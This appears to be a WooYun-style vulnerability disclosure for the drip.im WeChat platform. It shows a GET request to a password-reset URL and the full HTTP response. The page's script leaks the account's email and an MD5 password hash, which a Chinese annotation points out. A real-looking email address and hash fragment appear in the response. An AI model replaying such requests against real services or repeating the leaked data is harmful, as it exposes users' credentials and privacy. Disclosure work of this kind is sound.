 GET request to http://weixin.drip.im/member/user/password-revize?email=2036234@qq.com
previo
request response
raw headers hex html render
HTTP/1.1 200 OK
Server: nginx/1.0.15
Date: Sun, 07 Feb 2016 06:51:27 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: ThinkPHP
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Content-Length: 2393
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>水滴微信平台</title>
<link rel="stylesheet" type="text/css" href="http://wx-static.drip.im/css/base.css?t=1454740935" />
<link rel="stylesheet" type="text/css" href="http://wx-static.drip.im/css/global.css?t=1454740935" />
<link rel="stylesheet" type="text/css" href="http://wx-static.drip.im/css/dpl.css?t=1454740935" />
<link rel="stylesheet" type="text/css" href="http://wx-static.drip.im/css/layout.css?t=1454740935" />
<link rel="stylesheet" type="text/css" href="http://wx-static.drip.im/css/member/user.css?t=1454740935">
<script src="http://wx-static.drip.im/js/core/sea.js?t=1454740935"></script>
<script>var _hook
={"root":"http:\/\/weixin.drip.im","image":"http:\/\/wx-static.drip.im\/img","resource":"http:\/\/7oxjp8.com2.z0.glb.clouddn.com","group":"member","page":"password-revize","menu":"password-revize","action":"user","wei
en_":" ","activateEmail":"2036234@qq.com","activePassword":"bd420c5 324"}</script>
<script>var _helpid = "";</script>
</head>
<body>
密码就这样出来了 md5
<div id="user-box" class="active revize">
<h1 id="logo"><a href="http://weixin.drip.im" title="水滴微信平台">水滴微信平台</a></h1>
<div class="box-main">
<h3>请查收邮件！</h3>
<p>我们已将重设密码邮件的链接发至您的邮箱：<em></em> 请前往您的邮箱查收邮件。</p>
<div class="active-again-tips">
<p><strong>一直没收到邮件？</strong></p>
<p>· 请检查是否在垃圾邮件中</p>
<p>· 如果还未收到 <a href="javascript:void(0)" class="send-again" data-mail="password-revize">点此重发邮件</a></p>
</div>
</div>
</div>
<script>
seajs.use("http://wx-static.drip.im/js/app.js?t=1454740935",function(app){
app.init('/member/user/activate');
});
</script>
<div id="footer" class="member">
&copy;2016 水滴微信平台
</div>
</body>
<script type='text/javascript'>
(function(m, ei, q, i, a, j, s) {
m[a] = m[a] || function() {
(m[a].a = m[a].a || []).push(arguments)
www.wooyun.org